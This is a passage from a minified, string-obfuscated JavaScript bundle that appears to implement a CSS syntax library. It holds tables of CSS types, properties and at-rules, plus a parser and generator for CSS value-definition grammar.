(785),"-legacy-repeating-radial-gradient":r(4094),"-legacy-radial-gradient-arguments":r(3820),"-legacy-radial-gradient-size":r(2783),"-legacy-radial-gradient-shape":r(1777),"-non-standard-font":r(1431),"-non-standard-color":r(2421),"-non-standard-image-rendering":r(775),"-non-standard-overflow":r(3810),"-non-standard-size":r(3646),"-webkit-gradient()":r(540),"-webkit-gradient-color-stop":r(4035),"-webkit-gradient-point":r(2823),"-webkit-gradient-radius":r(1247),"-webkit-gradient-type":r(4101),"-webkit-mask-box-repeat":r(1450),"-ms-filter-function-list":r(500),"-ms-filter-function":r(1186),"-ms-filter-function-progid":r(3092),"-ms-filter-function-legacy":r(3438),"absolute-color-base":r(1180),"absolute-color-function":r(1299),age:r(563),"anchor-name":r(725),"attr-name":r(2999),"attr-fallback":r(4319),"bg-clip":r(589),bottom:r(978),"container-name":r(4085),"container-condition":r(2284),"coord-box":r(3196),"generic-voice":r(1775),gender:r(1123),"generic-script-specific":r(3647),"generic-complete":r(2868),"generic-incomplete":r(1825),"-non-standard-generic-family":r(1636),left:r(978),"color-base":r(3473),"color-function":r(1299),"device-cmyk()":r(3311),"legacy-device-cmyk-syntax":r(3330),"modern-device-cmyk-syntax":r(2004),"cmyk-component":r(3938),"color-mix()":r(3336),"color-space":r(772),"custom-color-space":r(725),paint:r(2128),"palette-identifier":r(725),right:r(978),"scope-start":r(2814),"scope-end":r(2814),"forgiving-selector-list":r(3696),"forgiving-relative-selector-list":r(2193),"selector-list":r(3064),"complex-real-selector-list":r(2071),"simple-selector-list":r(2853),"relative-real-selector-list":r(914),"complex-selector-unit":r(1873),"complex-real-selector":r(4003),"relative-real-selector":r(3074),"pseudo-compound-selector":r(2243),"simple-selector":r(2356),"legacy-pseudo-element-selector":r(4118),"single-animation-composition":r(1902),"svg-length":r(814),"svg-writing-mode":r(3575),top:r(978),x:r(3619),y:r(3619),declaration:r(738),"declaration-list":r(631),url:r(3234),"url-modifier":r(3130),"number-zero-one":r(3439),"number-one-or-greater":r(2474),"color()":r(3075),"colorspace-params":r(2049),"predefined-rgb-params":r(4e3),"predefined-rgb":r(1456),"xyz-params":r(2268),"xyz-space":r(2367),"oklab()":r(2355),"oklch()":r(904),"offset-path":r(2197),"rect()":r(1352),"xywh()":r(492),"query-in-parens":r(2391),"size-feature":r(1612),"style-feature":r(4017),"style-query":r(1696),"style-condition":r(666),"style-in-parens":r(1452),"-non-standard-display":r(1785),"inset-area":r(2983),"position-area":r(1382),"anchor()":r(2073),"anchor-side":r(4128),"anchor-size()":r(2643),"anchor-size":r(1244),"anchor-element":r(725),"try-size":r(701),"try-tactic":r(2618),"font-variant-css2":r(3229),"font-width-css3":r(3528),"system-family-name":r(2069)},properties:{"--*":r(3750),"-ms-accelerator":r(1872),"-ms-block-progression":r(1790),"-ms-content-zoom-chaining":r(3911),"-ms-content-zooming":r(2984),"-ms-content-zoom-limit":r(495),"-ms-content-zoom-limit-max":r(1138),"-ms-content-zoom-limit-min":r(1138),"-ms-content-zoom-snap":r(3262),"-ms-content-zoom-snap-points":r(2487),"-ms-content-zoom-snap-type":r(3489),"-ms-filter":r(1235),"-ms-flow-from":r(916),"-ms-flow-into":r(916),"-ms-grid-columns":r(2817),"-ms-grid-rows":r(2817),"-ms-high-contrast-adjust":r(2358),"-ms-hyphenate-limit-chars":r(1177),"-ms-hyphenate-limit-lines":r(1791),"-ms-hyphenate-limit-zone":r(3754),"-ms-ime-align":r(676),"-ms-overflow-style":r(578),"-ms-scrollbar-3dlight-color":r(559),"-ms-scrollbar-arrow-color":r(559),"-ms-scrollbar-base-color":r(559),"-ms-scrollbar-darkshadow-color":r(559),"-ms-scrollbar-face-color":r(559),"-ms-scrollbar-highlight-color":r(559),"-ms-scrollbar-shadow-color":r(559),"-ms-scrollbar-track-color":r(559),"-ms-scroll-chaining":r(989),"-ms-scroll-limit":r(4165),"-ms-scroll-limit-x-max":r(1817),"-ms-scroll-limit-x-min":r(902),"-ms-scroll-limit-y-max":r(1817),"-ms-scroll-limit-y-min":r(902),"-ms-scroll-rails":r(3317),"-ms-scroll-snap-points-x":r(3338),"-ms-scroll-snap-points-y":r(3338),"-ms-scroll-snap-type":r(3489),"-ms-scroll-snap-x":r(502),"-ms-scroll-snap-y":r(2858),"-ms-scroll-translation":r(1508),"-ms-text-autospace":r(3400),"-ms-touch-select":r(1833),"-ms-user-select":r(3023),"-ms-wrap-flow":r(4174),"-ms-wrap-margin":r(902),"-ms-wrap-through":r(719),"-moz-appearance":r(2779),"-moz-binding":r(1114),"-moz-border-bottom-colors":r(930),"-moz-border-left-colors":r(930),"-moz-border-right-colors":r(930),"-moz-border-top-colors":r(930),"-moz-context-properties":r(784),"-moz-float-edge":r(926),"-moz-force-broken-image-icon":r(1848),"-moz-image-region":r(1493),"-moz-orient":r(2325),"-moz-outline-radius":r(4182),"-moz-outline-radius-bottomleft":r(1209),"-moz-outline-radius-bottomright":r(1209),"-moz-outline-radius-topleft":r(1209),"-moz-outline-radius-topright":r(1209),"-moz-stack-sizing":r(3303),"-moz-text-blink":r(3389),"-moz-user-focus":r(4071),"-moz-user-input":r(3615),"-moz-user-modify":r(4023),"-moz-window-dragging":r(3012),"-moz-window-shadow":r(939),"-webkit-appearance":r(1963),"-webkit-border-before":r(1811),"-webkit-border-before-color":r(559),"-webkit-border-before-style":r(936),"-webkit-border-before-width":r(4424),"-webkit-box-reflect":r(3926),"-webkit-line-clamp":r(3649),"-webkit-mask":r(851),"-webkit-mask-attachment":r(4039),"-webkit-mask-clip":r(1840),"-webkit-mask-composite":r(3372),"-webkit-mask-image":r(3243),"-webkit-mask-origin":r(1447),"-webkit-mask-position":r(3412),"-webkit-mask-position-x":r(3310),"-webkit-mask-position-y":r(3492),"-webkit-mask-repeat":r(1903),"-webkit-mask-repeat-x":r(4004),"-webkit-mask-repeat-y":r(4004),"-webkit-mask-size":r(2693),"-webkit-overflow-scrolling":r(2580),"-webkit-tap-highlight-color":r(559),"-webkit-text-fill-color":r(559),"-webkit-text-stroke":r(1052),"-webkit-text-stroke-color":r(559),"-webkit-text-stroke-width":r(902),"-webkit-touch-callout":r(1079),"-webkit-user-modify":r(1653),"accent-color":r(2878),"align-content":r(1228),"align-items":r(1127),"align-self":r(1549),"align-tracks":r(1870),all:r(4338),"anchor-name":r(3671),"anchor-scope":r(4314),animation:r(4075),"animation-composition":r(790),"animation-delay":r(680),"animation-direction":r(897),"animation-duration":r(680),"animation-fill-mode":r(4012),"animation-iteration-count":r(2920),"animation-name":r(732),"animation-play-state":r(3616),"animation-range":r(3551),"animation-range-end":r(1211),"animation-range-start":r(1211),"animation-timing-function":r(4183),"animation-timeline":r(1439),appearance:r(3713),"aspect-ratio":r(2740),azimuth:r(4214),"backdrop-filter":r(3720),"backface-visibility":r(699),background:r(3105),"background-attachment":r(4039),"background-blend-mode":r(3216),"background-clip":r(3881),"background-color":r(559),"background-image":r(4072),"background-origin":r(3290),"background-position":r(1884),"background-position-x":r(2218),"background-position-y":r(1078),"background-repeat":r(1903),"background-size":r(2693),"block-size":r(1856),border:r(3722),"border-block":r(603),"border-block-color":r(3972),"border-block-style":r(843),"border-block-width":r(2310),"border-block-end":r(603),"border-block-end-color":r(716),"border-block-end-style":r(843),"border-block-end-width":r(2310),"border-block-start":r(603),"border-block-start-color":r(716),"border-block-start-style":r(843),"border-block-start-width":r(2310),"border-bottom":r(3722),"border-bottom-color":r(716),"border-bottom-left-radius":r(986),"border-bottom-right-radius":r(986),"border-bottom-style":r(681),"border-bottom-width":r(4181),"border-collapse":r(2534),"border-color":r(1968),"border-end-end-radius":r(986),"border-end-start-radius":r(986),"border-image":r(2020),"border-image-outset":r(857),"border-image-repeat":r(1171),"border-image-slice":r(4416),"border-image-source":r(1169),"border-image-width":r(4354),"border-inline":r(603),"border-inline-end":r(603),"border-inline-color":r(3972),"border-inline-style":r(843),"border-inline-width":r(2310),"border-inline-end-color":r(716),"border-inline-end-style":r(843),"border-inline-end-width":r(2310),"border-inline-start":r(603),"border-inline-start-color":r(716),"border-inline-start-style":r(843),"border-inline-start-width":r(2310),"border-left":r(3722),"border-left-color":r(559),"border-left-style":r(681),"border-left-width":r(4181),"border-radius":r(2002),"border-right":r(3722),"border-right-color":r(559),"border-right-style":r(681),"border-right-width":r(4181),"border-spacing":r(1394),"border-start-end-radius":r(986),"border-start-start-radius":r(986),"border-style":r(3981),"border-top":r(3722),"border-top-color":r(559),"border-top-left-radius":r(986),"border-top-right-radius":r(986),"border-top-style":r(681),"border-top-width":r(4181),"border-width":r(881),bottom:r(4463),"box-align":r(4300),"box-decoration-break":r(1175),"box-direction":r(4190),"box-flex":r(3619),"box-flex-group":r(3838),"box-lines":r(913),"box-ordinal-group":r(3838),"box-orient":r(2524),"box-pack":r(3914),"box-shadow":r(2970),"box-sizing":r(894),"break-after":r(1830),"break-before":r(1830),"break-inside":r(3872),"caption-side":r(3852),caret:r(2189),"caret-color":r(2878),"caret-shape":r(1443),clear:r(2419),clip:r(1493),"clip-path":r(1202),"clip-rule":r(824),color:r(559),"color-interpolation-filters":r(1192),"color-scheme":r(3586),"column-count":r(3609),"column-fill":r(2741),"column-gap":r(2574),"column-rule":r(2554),"column-rule-color":r(559),"column-rule-style":r(936),"column-rule-width":r(4424),"column-span":r(767),"column-width":r(978),columns:r(1877),contain:r(2209),"contain-intrinsic-size":r(2445),"contain-intrinsic-block-size":r(4399),"contain-intrinsic-height":r(4399),"contain-intrinsic-inline-size":r(4399),"contain-intrinsic-width":r(4399),container:r(4360),"container-name":r(2921),"container-type":r(3978),content:r(1583),"content-visibility":r(1694),"counter-increment":r(3318),"counter-reset":r(1996),"counter-set":r(3318),cursor:r(2317),d:r(2658),cx:r(1247),cy:r(1247),direction:r(2997),display:r(3932),"dominant-baseline":r(2328),"empty-cells":r(1344),"field-sizing":r(1809),fill:r(2923),"fill-opacity":r(3345),"fill-rule":r(824),filter:r(3794),flex:r(1293),"flex-basis":r(1351),"flex-direction":r(3808),"flex-flow":r(1201),"flex-grow":r(3619),"flex-shrink":r(3619),"flex-wrap":r(2728),float:r(2152),font:r(3120),"font-family":r(1600),"font-feature-settings":r(3715),"font-kerning":r(3943),"font-language-override":r(2121),"font-optical-sizing":r(2358),"font-palette":r(1149),"font-variation-settings":r(1317),"font-size":r(1621),"font-size-adjust":r(2302),"font-smooth":r(2343),"font-stretch":r(793),"font-style":r(4402),"font-synthesis":r(3419),"font-synthesis-position":r(2358),"font-synthesis-small-caps":r(2358),"font-synthesis-style":r(2358),"font-synthesis-weight":r(2358),"font-variant":r(2660),"font-variant-alternates":r(698),"font-variant-caps":r(2312),"font-variant-east-asian":r(2163),"font-variant-emoji":r(2342),"font-variant-ligatures":r(3271),"font-variant-numeric":r(588),"font-variant-position":r(1803),"font-weight":r(3530),"forced-color-adjust":r(595),gap:r(2304),grid:r(557),"grid-area":r(3306),"grid-auto-columns":r(903),"grid-auto-flow":r(2967),"grid-auto-rows":r(903),"grid-column":r(1118),"grid-column-end":r(3894),"grid-column-gap":r(2182),"grid-column-start":r(3894),"grid-gap":r(2818),"grid-row":r(1118),"grid-row-end":r(3894),"grid-row-gap":r(2182),"grid-row-start":r(3894),"grid-template":r(2472),"grid-template-areas":r(2990),"grid-template-columns":r(1585),"grid-template-rows":r(1585),"hanging-punctuation":r(518),height:r(1598),"hyphenate-character":r(634),"hyphenate-limit-chars":r(3707),hyphens:r(1267),"image-orientation":r(2815),"image-rendering":r(2566),"image-resolution":r(2635),"ime-mode":r(2289),"initial-letter":r(2041),"initial-letter-align":r(2389),"inline-size":r(1856),"input-security":r(2358),inset:r(1633),"inset-block":r(3047),"inset-block-end":r(3548),"inset-block-start":r(3548),"inset-inline":r(3047),"inset-inline-end":r(3548),"inset-inline-start":r(3548),"interpolate-size":r(769),isolation:r(3636),"justify-content":r(3900),"justify-items":r(1427),"justify-self":r(2065),"justify-tracks":r(823),left:r(4463),"letter-spacing":r(2574),"line-break":r(3441),"line-clamp":r(3649),"line-height":r(656),"line-height-step":r(902),"list-style":r(4346),"list-style-image":r(4336),"list-style-position":r(3035),"list-style-type":r(2829),margin:r(624),"margin-block":r(915),"margin-block-end":r(1331),"margin-block-start":r(1331),"margin-bottom":r(4463),"margin-inline":r(915),"margin-inline-end":r(1331),"margin-inline-start":r(1331),"margin-left":r(4463),"margin-right":r(4463),"margin-top":r(4463),"margin-trim":r(2615),marker:r(3408),"marker-end":r(3408),"marker-mid":r(3408),"marker-start":r(3408),mask:r(4330),"mask-border":r(945),"mask-border-mode":r(2913),"mask-border-outset":r(857),"mask-border-repeat":r(1171),"mask-border-slice":r(4284),"mask-border-source":r(1169),"mask-border-width":r(4354),"mask-clip":r(2184),"mask-composite":r(4252),"mask-image":r(3243),"mask-mode":r(929),"mask-origin":r(2061),"mask-position":r(3412),"mask-repeat":r(1903),"mask-size":r(2693),"mask-type":r(2913),"masonry-auto-flow":r(3970),"math-depth":r(3507),"math-shift":r(2972),"math-style":r(2972),"max-block-size":r(1603),"max-height":r(2712),"max-inline-size":r(1603),"max-lines":r(3649),"max-width":r(2712),"min-block-size":r(1265),"min-height":r(1598),"min-inline-size":r(1265),"min-width":r(1598),"mix-blend-mode":r(3395),"object-fit":r(4170),"object-position":r(2084),offset:r(1491),"offset-anchor":r(3456),"offset-distance":r(2182),"offset-path":r(4219),"offset-position":r(4434),"offset-rotate":r(2847),opacity:r(3790),order:r(3838),orphans:r(3838),outline:r(4264),"outline-color":r(2878),"outline-offset":r(902),"outline-style":r(3537),"outline-width":r(4181),overflow:r(1769),"overflow-anchor":r(2358),"overflow-block":r(3359),"overflow-clip-box":r(2957),"overflow-clip-margin":r(1887),"overflow-inline":r(3359),"overflow-wrap":r(3728),"overflow-x":r(3359),"overflow-y":r(3359),overlay:r(3990),"overscroll-behavior":r(2565),"overscroll-behavior-block":r(2640),"overscroll-behavior-inline":r(2640),"overscroll-behavior-x":r(2640),"overscroll-behavior-y":r(2640),padding:r(1966),"padding-block":r(836),"padding-block-end":r(3540),"padding-block-start":r(3540),"padding-bottom":r(1247),"padding-inline":r(836),"padding-inline-end":r(3540),"padding-inline-start":r(3540),"padding-left":r(1247),"padding-right":r(1247),"padding-top":r(1247),page:r(1729),"page-break-after":r(1724),"page-break-before":r(1724),"page-break-inside":r(3213),"paint-order":r(4222),perspective:r(1422),"perspective-origin":r(2084),"place-content":r(2232),"place-items":r(3910),"place-self":r(3207),"pointer-events":r(957),position:r(3016),"position-anchor":r(3768),"position-area":r(1781),"position-try":r(1253),"position-try-fallbacks":r(1668),"position-try-order":r(973),"position-visibility":r(988),"print-color-adjust":r(3855),quotes:r(1407),r:r(1247),resize:r(530),right:r(4463),rotate:r(4250),"row-gap":r(2574),"ruby-align":r(2271),"ruby-merge":r(3261),"ruby-position":r(2991),rx:r(1247),ry:r(1247),scale:r(3761),"scrollbar-color":r(3866),"scrollbar-gutter":r(3569),"scrollbar-width":r(985),"scroll-behavior":r(2021),"scroll-margin":r(3670),"scroll-margin-block":r(1279),"scroll-margin-block-start":r(902),"scroll-margin-block-end":r(902),"scroll-margin-bottom":r(902),"scroll-margin-inline":r(1279),"scroll-margin-inline-start":r(902),"scroll-margin-inline-end":r(902),"scroll-margin-left":r(902),"scroll-margin-right":r(902),"scroll-margin-top":r(902),"scroll-padding":r(2441),"scroll-padding-block":r(1948),"scroll-padding-block-start":r(1371),"scroll-padding-block-end":r(1371),"scroll-padding-bottom":r(1371),"scroll-padding-inline":r(1948),"scroll-padding-inline-start":r(1371),"scroll-padding-inline-end":r(1371),"scroll-padding-left":r(1371),"scroll-padding-right":r(1371),"scroll-padding-top":r(1371),"scroll-snap-align":r(2645),"scroll-snap-coordinate":r(2315),"scroll-snap-destination":r(2084),"scroll-snap-points-x":r(4062),"scroll-snap-points-y":r(4062),"scroll-snap-stop":r(2274),"scroll-snap-type":r(2489),"scroll-snap-type-x":r(3546),"scroll-snap-type-y":r(3546),"scroll-timeline":r(4019),"scroll-timeline-axis":r(3966),"scroll-timeline-name":r(1895),"shape-image-threshold":r(3790),"shape-margin":r(2182),"shape-outside":r(2488),"shape-rendering":r(3367),stroke:r(2923),"stroke-dasharray":r(771),"stroke-dashoffset":r(2027),"stroke-linecap":r(4433),"stroke-linejoin":r(2975),"stroke-miterlimit":r(4408),"stroke-opacity":r(3070),"stroke-width":r(2027),"tab-size":r(3224),"table-layout":r(1758),"text-align":r(3077),"text-align-last":r(3622),"text-anchor":r(2634),"text-combine-upright":r(1835),"text-decoration":r(1310),"text-decoration-color":r(559),"text-decoration-line":r(1282),"text-decoration-skip":r(1972),"text-decoration-skip-ink":r(1038),"text-decoration-style":r(3779),"text-decoration-thickness":r(4068),"text-emphasis":r(2863),"text-emphasis-color":r(559),"text-emphasis-position":r(576),"text-emphasis-style":r(3490),"text-indent":r(819),"text-justify":r(2256),"text-orientation":r(2893),"text-overflow":r(2384),"text-rendering":r(711),"text-shadow":r(1941),"text-size-adjust":r(1113),"text-spacing-trim":r(1309),"text-transform":r(3669),"text-underline-offset":r(1025),"text-underline-position":r(3927),"text-wrap":r(4199),"text-wrap-mode":r(2820),"text-wrap-style":r(4157),"timeline-scope":r(3671),top:r(4463),"touch-action":r(971),transform:r(1985),"transform-box":r(598),"transform-origin":r(1254),"transform-style":r(2146),transition:r(1671),"transition-behavior":r(1383),"transition-delay":r(680),"transition-duration":r(680),"transition-property":r(1740),"transition-timing-function":r(4183),translate:r(1587),"unicode-bidi":r(2341),"user-select":r(2550),"vector-effect":r(1828),"vertical-align":r(4350),"view-timeline":r(1173),"view-timeline-axis":r(3966),"view-timeline-inset":r(1018),"view-timeline-name":r(3671),"view-transition-name":r(4080),visibility:r(1087),"white-space":r(1050),"white-space-collapse":r(3058),widows:r(3838),width:r(1598),"will-change":r(2428),"word-break":r(2345),"word-spacing":r(649),"word-wrap":r(1416),"writing-mode":r(2822),x:r(1247),y:r(1247),"z-index":r(3718),zoom:r(2942),"-moz-background-clip":r(3706),"-moz-border-radius-bottomleft":r(2432),"-moz-border-radius-bottomright":r(1946),"-moz-border-radius-topleft":r(580),"-moz-border-radius-topright":r(1946),"-moz-control-character-visibility":r(699),"-moz-osx-font-smoothing":r(688),"-moz-user-select":r(3223),"-ms-flex-align":r(2221),"-ms-flex-item-align":r(745),"-ms-flex-line-pack":r(1121),"-ms-flex-negative":r(3698),"-ms-flex-pack":r(3326),"-ms-flex-order":r(3838),"-ms-flex-positive":r(1284),"-ms-flex-preferred-size":r(645),"-ms-interpolation-mode":r(4290),"-ms-grid-column-align":r(3319),"-ms-grid-row-align":r(3319),"-ms-hyphenate-limit-last":r(3407),"-webkit-background-clip":r(1840),"-webkit-column-break-after":r(3535),"-webkit-column-break-before":r(3535),"-webkit-column-break-inside":r(3535),"-webkit-font-smoothing":r(2297),"-webkit-mask-box-image":r(4009),"-webkit-print-color-adjust":r(3855),"-webkit-text-security":r(1974),"-webkit-user-drag":r(1507),"-webkit-user-select":r(3025),"alignment-baseline":r(2292),"baseline-shift":r(4342),behavior:r(4334),cue:r(1063),"cue-after":r(3971),"cue-before":r(3971),"glyph-orientation-horizontal":r(861),"glyph-orientation-vertical":r(861),kerning:r(1932),pause:r(2628),"pause-after":r(4316),"pause-before":r(4316),rest:r(690),"rest-after":r(4316),"rest-before":r(4316),src:r(3520),speak:r(2769),"speak-as":r(2777),"unicode-range":r(4245),"voice-balance":r(4249),"voice-duration":r(2805),"voice-family":r(4175),"voice-pitch":r(2538),"voice-range":r(2538),"voice-rate":r(4462),"voice-stress":r(4392),"voice-volume":r(2733),"white-space-trim":r(3695)},atrules:{charset:{prelude:r(1235),descriptors:null},"counter-style":{prelude:r(2042),descriptors:{"additive-symbols":r(1419),fallback:r(2042),negative:r(1901),pad:r(3259),prefix:r(4391),range:r(3788),"speak-as":r(2867),suffix:r(4391),symbols:r(4108),system:r(2720)}},document:{prelude:r(1813),descriptors:null},"font-palette-values":{prelude:r(725),descriptors:{"base-palette":r(4237),"font-family":r(3582),"override-colors":r(2048)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(626),"descent-override":r(626),"font-display":r(2516),"font-family":r(1488),"font-feature-settings":r(3715),"font-variation-settings":r(1317),"font-stretch":r(3787),"font-style":r(1145),"font-weight":r(2029),"line-gap-override":r(626),"size-adjust":r(1138),src:r(3520),"unicode-range":r(4245)}},"font-feature-values":{prelude:r(3582),descriptors:null},import:{prelude:r(849),descriptors:null},keyframes:{prelude:r(1034),descriptors:null},layer:{prelude:r(4211),descriptors:null},media:{prelude:r(1516),descriptors:null},namespace:{prelude:r(4115),descriptors:null},page:{prelude:r(1166),descriptors:{bleed:r(1817),marks:r(1588),"page-orientation":r(1339),size:r(2577)}},"position-try":{prelude:r(725),descriptors:{top:r(3548),left:r(4287),bottom:r(3286),right:r(4095),"inset-block-start":r(642),"inset-block-end":r(990),"inset-inline-start":r(3721),"inset-inline-end":r(3245),"inset-block":r(1806),"inset-inline":r(1172),inset:r(2431),"margin-top":r(1880),"margin-left":r(1331),"margin-bottom":r(2602),"margin-right":r(1421),"margin-block-start":r(3149),"margin-block-end":r(4178),"margin-inline-start":r(3547),"margin-inline-end":r(2960),margin:r(1269),"margin-block":r(3664),"margin-inline":r(2610),width:r(1856),height:r(3353),"min-width":r(1265),"min-height":r(3849),"max-width":r(1603),"max-height":r(1693),"block-size":r(3684),"inline-size":r(3028),"min-block-size":r(4103),"min-inline-size":r(3792),"max-block-size":r(4160),"max-inline-size":r(2081),"align-self":r(1852),"justify-self":r(3592)}},property:{prelude:r(1170),descriptors:{syntax:r(1235),inherits:r(2835),"initial-value":r(2825)}},scope:{prelude:r(867),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(4186),descriptors:null},container:{prelude:r(4386),descriptors:null},nest:{prelude:r(3064),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2A;t[e(4302)]&&t[e(4302)]instanceof r.B==0&&(t[e(4302)]=(new r.B)[e(3033)](t[e(4302)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2A;t[e(4302)]&&t[e(4302)]instanceof r.B&&(t[e(4302)]=t[e(4302)][e(1739)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2A;return Object[o(2085)]((0,r.a)(o(1778),t),{input:e,offset:n,rawMessage:t,message:t+o(1485)+e+o(479)+new Array((n||e[o(4459)])+1)[o(4116)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2A;let s;switch(t[i(2620)]){case i(1139):s=function(t,e,n,r){const s=i,a=" "===t[s(4428)]||r?t[s(4428)]:" "+t[s(4428)]+" ",c=t[s(1675)][s(2883)]((t=>o(t,e,n,r)))[s(4116)](a);return t[s(3293)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(4407)]?"!":"");break;case i(2759):return o(t[i(3283)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3903):s=i(2178)+o(t[i(3283)],e,n,r)+"]>";break;case i(1283):s="<"+t[i(3347)]+(t[i(2433)]?e(function(t){const e=i;if(e(981)===t[e(2620)])return" ["+(null===t[e(524)]?"-∞":t[e(524)])+","+(null===t[e(1051)]?"∞":t[e(1051)])+"]";throw new Error(e(2028)+t[e(2620)]+"`")}(t[i(2433)]),t[i(2433)]):"")+">";break;case i(882):s="<'"+t[i(3347)]+"'>";break;case i(2059):s=t[i(3347)];break;case i(2199):s="@"+t[i(3347)];break;case i(1391):s=t[i(3347)]+"(";break;case i(1220):case i(1298):s=t[i(3356)];break;case i(2591):s=",";break;default:throw new Error(i(2028)+t[i(2620)]+"`")}return e(s,t)}function i(t,e){const n=a2A;let i=r,s=!1,a=!1;return n(974)==typeof e?i=e:e&&(s=Boolean(e[n(1155)]),a=Boolean(e[n(2265)]),n(974)==typeof e[n(2119)]&&(i=e[n(2119)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>j});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,A=63,x=64,k=91,_=93,E=123,M=124,z=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2A;let n=null,r=null;return t[e(1470)](E),t[e(1824)](),n=t[e(692)](t),t[e(1824)](),t[e(2563)]()===w?(t[e(2461)]++,t[e(1824)](),t[e(2563)]()!==z&&(r=t[e(692)](t),t[e(1824)]())):r=n,t[e(1470)](z),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2A,r=function(t){const e=a2A;let n=null,r=!1;switch(t[e(2563)]()){case p:t[e(2461)]++,n={min:0,max:0};break;case g:t[e(2461)]++,n={min:1,max:0};break;case A:t[e(2461)]++,n={min:0,max:1};break;case u:t[e(2461)]++,r=!0,t[e(2563)]()===E?n=U(t):t[e(2563)]()===A?(t[e(2461)]++,n={min:0,max:0}):n={min:1,max:0};break;case E:n=U(t);break;default:return null}return{type:e(2759),comma:r,min:n[e(524)],max:n[e(1051)],term:null}}(t);return null!==r?(r[n(3283)]=e,t[n(2563)]()===u&&t[n(1340)](t[n(2461)]-1)===g?T(t,r):r):e}function C(t){const e=a2A,n=t[e(3044)]();return""===n?null:T(t,{type:e(1298),value:n})}function L(t,e){const n=a2A;function r(t,e){return{type:a2A(1139),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(1193)](e)[n(1987)](((t,e)=>N[t]-N[e]));e[n(4459)]>0;){o=e[n(965)]();let i=0,s=0;for(;i<t[n(4459)];i++){const e=t[i];n(4212)===e[n(2620)]&&(e[n(3356)]===o?(-1===s&&(s=i-1),t[n(4279)](i,1),i--):(-1!==s&&i-s>1&&(t[n(4279)](s,i-s,r(t[n(3210)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(4459)]&&t[n(4279)](s,i-s,r(t[n(3210)](s,i),o))}return o}function W(t,e){const n=a2A,r=Object[n(1599)](null),o=[];let i,s=null,a=t[n(2461)];for(;t[n(2563)]()!==e&&(i=O(t,e));)n(3843)!==i[n(2620)]&&(n(4212)===i[n(2620)]?(null!==s&&n(4212)!==s[n(2620)]||(t[n(2461)]=a,t[n(2102)](n(3218))),r[i[n(3356)]]=!0):null!==s&&n(4212)!==s[n(2620)]&&(r[" "]=!0,o[n(570)]({type:n(4212),value:" "})),o[n(570)](i),s=i,a=t[n(2461)]);return null!==s&&n(4212)===s[n(2620)]&&(t[n(2461)]-=a,t[n(2102)](n(3218))),{type:n(1139),terms:o,combinator:L(o,r)||" ",disallowEmpty:!1,explicit:!1}}function O(t,e){const n=a2A;let r=t[n(2563)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(1470)](k),o=W(t,e),t[r(1470)](_),o[r(3293)]=!0,t[r(2563)]()===l&&(t[r(2461)]++,o[r(4407)]=!0),o}(t,e));case y:return t[n(1185)]()===h?function(t){const e=n;let r;return t[e(1470)](y),t[e(1470)](h),r=t[e(2088)](),t[e(1470)](h),t[e(1470)](v),T(t,{type:e(882),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(1470)](y),r=t[e(2088)](),e(1014)===r){t[e(1470)](k);const n=W(t,_);return t[e(1470)](_),t[e(1470)](v),T(t,{type:e(3903),term:1===n[e(1675)][e(4459)]?n[e(1675)][0]:n})}return t[e(2563)]()===f&&t[e(1185)]()===m&&(t[e(2461)]+=2,r+="()"),t[e(1340)](t[e(1827)](t[e(2461)]))===k&&(t[e(1824)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(1470)](k),t[n(2563)]()===b&&(t[n(3044)](),i=-1),-1==i&&t[n(2563)]()===S?t[n(3044)]():(r=i*Number(t[n(692)](t)),t[n(4141)]()&&(r+=t[n(2088)]())),t[n(1824)](),t[n(1470)](w),t[n(1824)](),t[n(2563)]()===S?t[n(3044)]():(i=1,t[n(2563)]()===b&&(t[n(3044)](),i=-1),o=i*Number(t[n(692)](t)),t[n(4141)]()&&(o+=t[n(2088)]())),t[n(1470)](_),{type:n(981),min:r,max:o}}(t)),t[e(1470)](v),T(t,{type:e(1283),name:r,opts:o})}(t);case M:return{type:n(4212),value:t[n(2902)](t[n(2461)]+(t[n(1185)]()===M?2:1))};case d:return t[n(2461)]++,t[n(1470)](d),{type:n(4212),value:"&&"};case w:return t[n(2461)]++,{type:n(2591)};case h:return T(t,{type:n(1220),value:t[n(1116)]()});case c:case o:case i:case a:case s:return{type:n(3843),value:t[n(3679)]()};case x:return r=t[n(1185)](),t[n(4141)](r)?(t[n(2461)]++,{type:n(2199),name:t[n(2088)]()}):C(t);case p:case g:case A:case u:case l:break;case E:if(r=t[n(1185)](),r<48||r>57)return C(t);break;default:return t[n(4141)](r)?function(t){const e=n,r=t[e(2088)]();return t[e(2563)]()===f?(t[e(2461)]++,{type:e(1391),name:r}):T(t,{type:e(2059),name:r})}(t):C(t)}}function j(t){const e=a2A,n=new r.L(t),o=W(n);return 